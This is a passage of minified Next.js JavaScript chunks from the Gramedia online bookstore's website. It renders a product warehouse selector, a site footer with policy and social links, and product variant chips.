t;let{variant:l="default",warehouse:r,selectedWarehouse:n,className:d,onChangeSelected:i,...c}=e,{t:m}=(0,s.$G)(),{isDesktop:x}=(0,u.Z)();return(0,a.jsxs)(D.Y,{className:(0,o.cn)("relative flex min-w-0 items-center py-2",d),value:null==n?void 0:n.code,disabled:null==r?void 0:r.is_oos,onValueChange:()=>i(null!=r?r:null),...c,"data-sentry-element":"Radio","data-sentry-component":"ProductDetailWarehouseItem","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(0,a.jsxs)(w.Z,{htmlFor:null==r?void 0:r.code,className:"flex min-w-0 grow cursor-pointer items-center gap-x-4","data-sentry-element":"InputLabel","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(null==r?void 0:r.is_oos)&&(0,a.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,a.jsxs)("div",{className:"shrink-0",children:["default"===l&&(0,a.jsx)(j.EIF,{className:"text-neutral-700"}),"recommendation"===l&&(0,a.jsx)(N.rcb,{className:"text-neutral-700"}),"nearest"===l&&(0,a.jsx)(g.U9v,{className:"text-neutral-700"})]}),(0,a.jsxs)("div",{className:"flex grow flex-col truncate",children:[!!(null==r?void 0:r.pre_order_period)&&(0,a.jsxs)("div",{className:"flex gap-x-1",children:[(0,a.jsx)(b._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderLabel",children:m("preOrder")}),(0,a.jsx)(b._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderPeriod",children:null==r?void 0:r.pre_order_period})]}),(0,a.jsx)("div",{className:"py-[2px] text-2xs-medium text-neutral-600",children:null==r?void 0:r.city}),(0,a.jsx)("div",{className:(0,o.cn)("truncate text-xs-extrabold text-neutral-700",!(null==r?void 0:r.is_whitelisted)&&!x&&"truncate"),children:null==r?void 0:r.name}),(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,o.T4)((null==r?void 0:r.final_price)||0)}),!!(null==r?void 0:r.slice_price)&&!!(null==r?void 0:r.discount)&&(0,a.jsxs)("div",{className:"flex items-center gap-1",children:[(0,a.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailWarehouseItemSlicePrice",children:(0,o.T4)((null==r?void 0:r.slice_price)||0)}),(0,a.jsxs)(b._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailWarehouseItemDiscount",children:[null==r?void 0:r.discount,"%"]})]})]})]})]}),(0,a.jsxs)("div",{className:"flex shrink-0 items-center pr-2",children:[(null==r?void 0:r.is_whitelisted)&&(0,a.jsx)(D.R,{value:null!==(t=null==r?void 0:r.code)&&void 0!==t?t:"",size:"medium",id:null==r?void 0:r.code}),!(null==r?void 0:r.is_whitelisted)&&(0,a.jsx)("div",{className:"flex shrink-0",children:(0,a.jsx)("p",{className:"text-xs-extrabold",children:m("onlyOffline")})})]})]})},_=l(412),S=()=>{let{isDesktop:e}=(0,u.Z)();return(0,a.jsxs)("div",{className:(0,o.cn)("relative flex min-w-0 items-center gap-x-4 py-2",!e&&"px-4"),"data-sentry-component":"ProductDetailWarehouseItemSkeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx",children:[(0,a.jsx)("div",{className:"shrink-0",children:(0,a.jsx)(_.Z,{className:"h-6 w-6 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,a.jsxs)("div",{className:"flex grow flex-col gap-y-[4px]",children:[(0,a.jsx)("div",{className:"text-2xs-medium text-neutral-600",children:(0,a.jsx)(_.Z,{className:"h-[12px] w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,a.jsx)("div",{className:"text-xs-extrabold text-neutral-700",children:(0,a.jsx)(_.Z,{className:"h-[12px] w-15 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,a.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,a.jsx)(_.Z,{className:"h-[22px] w-13 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})]}),(0,a.jsx)("div",{className:"flex shrink-0 items-center",children:(0,a.jsx)("div",{className:"mr-2 flex h-5 w-5 justify-center text-center",children:(0,a.jsx)(_.Z,{className:"h-4 w-4 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})})]})},I=l(26304),k=l(29538),C=e=>{var t,l,p,f,j,N,g,w,b,D,_,C,F,Z,P,E;let{keyword:R="",selectedWarehouse:z,withApply:L=!0,onChangeKeyword:A,onResetKeyword:O,onChangeSelectedWarehouse:T,onApplySelectedWarehouse:V}=e,{t:q}=(0,s.$G)(),{isDesktop:G}=(0,u.Z)(),{query:K}=(0,r.useRouter)(),{productDetailSlug:$}=K,B=(0,d.Nr)(null!=R?R:"",500),{appliedVariantCode:M,selectedVariantCode:U,setState:X}=(0,I.oR)((0,i.N)(e=>({appliedVariantCode:e.appliedVariantCode,selectedVariantCode:e.selectedVariantCode,setState:e.setState}))),{data:Y,isLoading:H,isError:J,hasNextPage:Q,isFetching:ee,isFetchingNextPage:et,fetchNextPage:el}=(0,k.Z)({productDetailSlug:$,payload:{keyword:B,variant_code:L?M||"":U||""},onSuccess:e=>{var t,l,a,s;let r=null!==(s=null==e?void 0:null===(a=e.pages)||void 0===a?void 0:null===(l=a[0])||void 0===l?void 0:null===(t=l.data)||void 0===t?void 0:t.default_warehouse)&&void 0!==s?s:null;M!==U&&(null==X||X({selectedWarehouse:r}))}}),{targetRef:ea,isIntersectingFromTop:es}=(0,h.M)();(0,n.useEffect)(()=>{!Q||!es||H||J||ee||et||el()},[es,Q,el,J,H,ee,et]);let er=null==Y?void 0:null===(t=Y.pages)||void 0===t?void 0:t[0],en=null!==(C=null==er?void 0:er.data)&&void 0!==C?C:void 0,{recommendations:ed,online_recommendation:ei,nearest:eo}=null!=en?en:{},eu=Array.isArray(ed)&&ed.some(e=>!!(null==e?void 0:e.name))&&ed.length>0,ec=!!(null==ei?void 0:ei.name),em=!!(null==eo?void 0:eo.name),ex=eu&&(null===(F=ed.filter(e=>{var t,l;return(null===(t=e.name)||void 0===t?void 0:t.toLowerCase().includes(R))||(null===(l=e.city)||void 0===l?void 0:l.toLowerCase().includes(R))}))||void 0===F?void 0:F.length)!==0,ev=em&&((null==(Z=null!=eo?eo:null)?void 0:null===(P=Z.name)||void 0===P?void 0:P.toLowerCase().includes(R))||(null==Z?void 0:null===(E=Z.city)||void 0===E?void 0:E.toLowerCase().includes(R))),eh=!H&&!J&&!!B.length&&!(null==Y?void 0:null===(j=Y.pages)||void 0===j?void 0:null===(f=j[0])||void 0===f?void 0:null===(p=f.data)||void 0===p?void 0:null===(l=p.warehouses)||void 0===l?void 0:l.length)&&!(ex||ev),ep=!H&&!J&&(!!(null==Y?void 0:null===(b=Y.pages)||void 0===b?void 0:null===(w=b[0])||void 0===w?void 0:null===(g=w.data)||void 0===g?void 0:null===(N=g.warehouses)||void 0===N?void 0:N.length)||eh)&&(eu||ec||em);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseForm",children:(0,a.jsx)(v.Z,{maxLength:50,placeholder:q("placeholderWarehouseKeyword"),value:R,className:"w-full","data-testid":"productDetailWarehouseFormKeyword",onChange:A,onReset:O,"data-sentry-element":"SearchInput","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})}),(0,a.jsxs)("div",{className:"relative mb-4 mt-2 flex min-h-0 w-full grow flex-col overflow-auto","data-testid":"productDetailWarehouseFormListContainer",children:[H&&(0,a.jsx)("div",{className:"overflow-y-auto",children:(0,o.dq)(4).map((e,t)=>(0,a.jsx)(S,{"data-testid":"productDetailWarehouseFormSkeleton"},t))}),eu&&(null==ed?void 0:null===(D=ed.filter(e=>null==e?void 0:e.name))||void 0===D?void 0:D.map(e=>(0,a.jsx)(W,{variant:"recommendation",warehouse:e,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItemRecommendation",onChangeSelected:T},null==e?void 0:e.list_id))),ec&&(0,a.jsx)(W,{variant:"recommendation",warehouse:null!=ei?ei:null,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItemOnlineRecommendation",onChangeSelected:T}),em&&(0,a.jsx)(W,{variant:"nearest",warehouse:null!=eo?eo:null,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItemNearest",onChangeSelected:T}),ep&&(0,a.jsx)(x.Z,{className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormDivider"}),!H&&J&&(0,a.jsx)(c.Z,{}),eh&&(0,a.jsx)(y,{"data-testid":"productDetailWarehouseFormNotFound"}),(0,a.jsxs)("div",{className:"relative min-h-0 grow",children:[null==Y?void 0:null===(_=Y.pages)||void 0===_?void 0:_.map(e=>{var t,l;return null==e?void 0:null===(l=e.data)||void 0===l?void 0:null===(t=l.warehouses)||void 0===t?void 0:t.map((t,l)=>{var s,r;let n=(((null==e?void 0:null===(s=e.meta)||void 0===s?void 0:s.page)||0)-1)*((null==e?void 0:null===(r=e.meta)||void 0===r?void 0:r.size)||0)+l;return(0,a.jsx)(W,{warehouse:t,selectedWarehouse:z,className:(0,o.cn)(!G&&"mx-4"),"data-testid":"productDetailWarehouseFormItem#".concat(n+1),onChangeSelected:T},n)})}),et&&(0,o.dq)(3).map((e,t)=>(0,a.jsx)(S,{"data-testid":"productDetailWarehouseFormSkeleton"},t)),(0,a.jsx)(h.n,{ref:ea,className:"static","data-testid":"productDetailWarehouseFormInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),L&&(0,a.jsx)(m.Z,{onClick:V,size:"medium","data-testid":"productDetailWarehouseFormApply",className:(0,o.cn)(!G&&"mx-4"),children:q("save")})]})}},43278:function(e,t,l){"use strict";l.d(t,{Z:function(){return a.Z}});var a=l(78845)},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js
body_size: 3435
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="efb423d1-389c-4779-bf7c-d32331f69393",e._sentryDebugIdIdentifier="sentry-dbid-efb423d1-389c-4779-bf7c-d32331f69393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:c,noLink:d=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return d?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),c=a(62476),d=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:c.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:d.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:d.kq},{title:"X",src:s.Z.src,href:d.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:d.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(85910),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),c=a(6520),d=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,d.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:c.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:c.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return u},P7:function(){return o},PO:function(){return f},PU:function(){return m},YO:function(){return r},c2:function(){return i},oS:function(){return c},qj:function(){return n},u6:function(){return p},xT:function(){return d}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,c=!0,d=!0,m=!0,u=!0,p=!1,f=!0},6520:function(e,t,a){a.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return p},q9:function(){return l},vi:function(){return n},wH:function(){return m},yb:function(){return u}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",m="https://www.gramedia.com",u="https://play.google.com/store/apps/details?id=com.gramedia.retail",p="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js
body_size: 1432
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e6aee7df-2e5d-4b2b-b277-21a99604ab92",e._sentryDebugIdIdentifier="sentry-dbid-e6aee7df-2e5d-4b2b-b277-21a99604ab92")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4818],{86609:function(e,t,a){a.d(t,{Z:function(){return c}});var n=a(52676),r=a(64318),i=a(51298),l=a(27418),d=a(412),o=a(12755),s=a(74544),u=e=>{var t;let{variants:a,appliedVariantCode:r,onClickVariant:i}=e;return(0,n.jsx)("div",{className:"flex flex-wrap gap-2","data-testid":"productDetailVariantChips","data-sentry-component":"ProductDetailVariantChips","data-sentry-source-file":"ProductDetailVariantChips.tsx",children:null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,n.jsx)(o.Z,{text:e.variant_name,isSelected:e.variant_code===r,Icon:s.rV[e.variant_code],disabled:e.is_oos,"data-testid":"productDetailVariantChip#".concat(t),onClick:()=>null==i?void 0:i(e.variant_code)},t))})},c=e=>{var t;let{productDetailMeta:a,appliedVariant:o,selectedVariant:s,appliedVariantCode:c,selectedVariantCode:p,productVariantsData:v,isLoading:b,isIdle:x,isError:f,isVariantSelectionOpen:g,withApply:m,onClickVariantSelection:V,onClickVariantChip:h}=e,{isDesktop:y}=(0,l.Z)();return(0,n.jsxs)(n.Fragment,{children:[(null==a?void 0:a.category_type)==="book"&&(0,n.jsxs)(n.Fragment,{children:[(b||x)&&!f&&(0,n.jsxs)("div",{className:"flex gap-2","data-testid":"productDetailVariantTriggerSkeleton",children:[(0,n.jsx)(d.Z,{className:"h-[38px] w-14 rounded-m"}),(0,n.jsx)(d.Z,{className:"h-[38px] w-14 rounded-m"}),(0,n.jsx)(d.Z,{className:"h-[38px] w-14 rounded-m"})]}),!b&&!x&&!f&&(0,n.jsx)(u,{variants:null!==(t=null==v?void 0:v.data)&&void 0!==t?t:[],appliedVariantCode:m?null!=c?c:"":null!=p?p:"",onClickVariant:h})]}),(null==a?void 0:a.category_type)==="non-book"&&(0,n.jsxs)(n.Fragment,{children:[(b||x)&&!f&&(0,n.jsx)(d.Z,{className:"h-[50px] w-[488px] rounded-s","data-testid":"productDetailVariantTriggerSkeleton"}),!b&&!x&&!f&&(0,n.jsxs)("button",{type:"button",className:(0,i.cn)("flex w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none",y&&"w-[488px] hover:border-neutral-700"),"data-testid":"productDetailVariantTriggerButton",onClick:V,children:[(0,n.jsx)("div",{className:"truncate text-m-extrabold",children:m?null==o?void 0:o.variant_name:null==s?void 0:s.variant_name}),(0,n.jsx)(r._2B,{className:(0,i.cn)("ml-auto shrink-0 rotate-0 text-neutral-700 transition",g&&"rotate-180")})]})]})]})}},94818:function(e,t,a){a.r(t);var n=a(52676),r=a(64913),i=a(98160),l=a(86609),d=a(26304),o=a(21102);t.default=e=>{var t,a,s,u;let{productDetailMeta:c,withApply:p=!0}=e,{query:v}=(0,r.useRouter)(),{productDetailSlug:b}=v,{appliedVariantCode:x,selectedVariantCode:f,isVariantSelectionOpen:g,setState:m}=(0,d.oR)((0,i.N)(e=>({isVariantSelectionOpen:e.isVariantSelectionOpen,appliedVariantCode:e.appliedVariantCode,selectedVariantCode:e.selectedVariantCode,setState:e.setState}))),{data:V,isLoading:h,isIdle:y,isError:C}=(0,o.Z)({productDetailSlug:b}),_=null==V?void 0:null===(a=V.data)||void 0===a?void 0:null===(t=a.find)||void 0===t?void 0:t.call(a,e=>e.variant_code===x),D=null==V?void 0:null===(u=V.data)||void 0===u?void 0:null===(s=u.find)||void 0===s?void 0:s.call(u,e=>e.variant_code===f),w=()=>{let e={isVariantSelectionOpen:!g};e.variantSelectionType=p?"withApply":"onlySelect",p&&!g&&(e.selectedVariantCode=null!=x?x:""),p||g||(e.atcSelectedVariantCode=null!=f?f:""),null==m||m(e)};return(0,n.jsx)(l.Z,{productDetailMeta:c,appliedVariant:_,selectedVariant:D,appliedVariantCode:x,selectedVariantCode:f,productVariantsData:V,isLoading:h,isIdle:y,isError:C,isVariantSelectionOpen:null!=g&&g,withApply:p,onClickVariantSelection:null!=w&&w,onClickVariantChip:e=>{null==m||m({selectedVariantCode:null!=e?e:"",...p?{appliedVariantCode:null!=e?e:""}:{}})},"data-sentry-element":"ProductDetailVariantTrigger","data-sentry-component":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"ProductDetailVariantTriggerContainer.tsx"})}},12755:function(e,t,a){a.d(t,{Z:function(){return s}});var n=a(52676),r=a(2808),i=a(75271),l=a(51298);let d=(0,r.j)((0,l.cn)("rounded-infinity flex items-center space-x-1 border px-4 py-2 text-s-medium outline-none transition"),{variants:{variant:{default:(0,l.cn)("border-neutral-200 bg-white text-neutral-700","[.dweb_&]:hover:border-neutral-700 focus-visible:border-neutral-700 active:border-neutral-700","focus-visible:bg-neutral-50 active:bg-neutral-50"),isSelected:(0,l.cn)("border-neutral-700 bg-neutral-150 text-neutral-700","[.dweb_&]:hover:border-neutral-700 focus-visible:border-neutral-150 active:border-neutral-150","[.dweb_&]:hover:bg-neutral-50 focus-visible:bg-neutral-50 active:bg-neutral-50")},isDisabled:{true:"pointer-events-none",false:""}},compoundVariants:[{variant:"default",isDisabled:!0,class:"text-neutral-200 border-neutral-200"},{variant:"isSelected",isDisabled:!0,class:"text-neutral-200 bg-neutral-50 border-neutral-150"}]}),o=(0,i.forwardRef)((e,t)=>{let{className:a,isSelected:r,disabled:i,Icon:o,text:s,onClickIcon:u,...c}=e,p=!!o,v=!!s;return(0,n.jsxs)("button",{type:"button",ref:t,className:(0,l.cn)(d({variant:r?"isSelected":"default",isDisabled:i}),p&&v&&"pl-3",a),...c,children:[p&&(0,n.jsx)(o,{"data-testid":"chipIcon",onClick:()=>{null==u||u()}}),v&&(0,n.jsx)("span",{className:"truncate",children:s})]})});o.displayName="Chip";var s=o}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.8e1d299f87127474.js
body_size: 707
content:
